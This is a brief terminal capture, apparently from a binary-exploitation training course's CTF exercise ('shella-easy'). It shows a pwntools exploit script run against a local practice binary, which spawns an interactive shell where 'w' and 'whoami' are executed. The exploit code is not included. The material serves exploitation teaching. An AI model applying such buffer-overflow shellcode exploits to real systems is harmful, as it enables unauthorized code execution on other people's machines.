 vuln@ubuntu:~/nightmare/modules/06-bof_shellcode/tu18_shellaeasy$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './shella-easy': pid 20643
80
[*] Switching to interactive mode
$ w
 22:59:20 up 18:26,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
vuln     tty1                      05Feb20  3days  0.09s  0.06s -bash
vuln     pts/0    192.168.0.252    22:17    0.00s  0.35s  0.11s python exploit.py
$ whoami
vuln
$